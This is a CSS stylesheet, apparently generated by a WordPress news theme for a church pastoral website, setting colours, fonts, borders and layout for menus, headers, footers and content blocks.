    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #8fa7c3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #8fa7c3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #8fa7c3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #8fa7c3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #8fa7c3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #8fa7c3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(143, 167, 195, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #4b6896;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #8fa7c3 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.85)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8fa7c3;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #333333;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #333333;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #333333 !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title {
    	color: #023b54;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/10.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:40px;
	font-weight:500;
	
    }
    
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e0e0e0;
    }
    
    .white-popup-block:after {
        background: #023b54;
        background: -moz-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #023b54), color-stop(100%, rgba(255,255,255,0.87)));
        background: -webkit-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://192.168.0.208/wp_011_church/wp-content/uploads/2017/03/menu-mobile.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #8fa7c3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #8fa7c3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #8fa7c3;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #8fa7c3;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #8fa7c3;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bcbcbc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #023b54;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:40px;
	font-weight:500;
	
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #8fa7c3;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #8fa7c3;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #8fa7c3;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #8fa7c3;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #d0d6e4;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #333333;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #333333;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(51, 51, 51, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #023b54;
    }
    
    
    .td-sub-footer-container {
        background-color: #f9f9f9;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #888888;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #333333;
    }



    
    .post .td-post-header .entry-title {
        color: #023b54;
    }
    .td_module_15 .entry-title a {
        color: #023b54;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:24px;
	font-weight:bold;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:36px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-size:14px;
	line-height:20px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 36px;
    }
    
    
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:500;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-weight:300;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:14px;
	
    }
    
	.td-sub-footer-copy {
		line-height:38px;
	
	}
	
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 40px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 40px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 40px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 40px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #8fa7c3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #8fa7c3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #8fa7c3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #8fa7c3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #8fa7c3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #8fa7c3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #8fa7c3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #8fa7c3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #8fa7c3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #8fa7c3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #8fa7c3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(143, 167, 195, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
